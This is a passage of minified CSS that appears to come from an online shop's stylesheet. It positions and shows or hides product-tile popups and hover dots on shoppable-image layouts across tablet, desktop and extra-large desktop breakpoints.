.product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--false .product-tile,.link-dot:active.dektopSettingReversed--false .product-tile,.link-dot:hover.dektopSettingReversed--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopSettingReversed--false .product-tile__info,.link-dot:active.dektopSettingReversed--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopSettingReversed--false .hover-helper,.link-dot:active.dektopSettingReversed--false .hover-helper,.link-dot:hover.dektopSettingReversed--false .hover-helper,.product-tile-dot.active.dektopSettingReversed--false .hover-helper,.product-tile-dot:active.dektopSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1366px){.pdpimage__large img{max-width:100%}.pdpimage__wrap{width:100%}.pdpsmallimage__wrap+.pdpimage__wrap{width:calc(100% - 170px)!important}.link-dot.active.popup-hideDesktopXl--true .product-tile,.link-dot:active.popup-hideDesktopXl--true .product-tile,.link-dot:hover.popup-hideDesktopXl--true .product-tile,.product-tile-dot.active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktopXl--false .product-tile,.link-dot:active.popup-hideDesktopXl--false .product-tile,.link-dot:hover.popup-hideDesktopXl--false .product-tile,.product-tile-dot.active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--false .product-tile{display:block!important}.link-dot.active.dektopXLSettingReversed--true .product-tile,.link-dot:active.dektopXLSettingReversed--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopXLSettingReversed--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopXLSettingReversed--true .hover-helper,.link-dot:active.dektopXLSettingReversed--true .hover-helper,.link-dot:hover.dektopXLSettingReversed--true .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false .product-tile,.link-dot:active.dektopXLSettingReversed--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopXLSettingReversed--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopXLSettingReversed--false .hover-helper,.link-dot:active.dektopXLSettingReversed--false .hover-helper,.link-dot:hover.dektopXLSettingReversed--false .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true::after,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true::after{height:3.5rem;width:3.5rem;transition:all .25s ease}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true .product-tile{display:block!important;position:absolute;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:768px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1024px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false 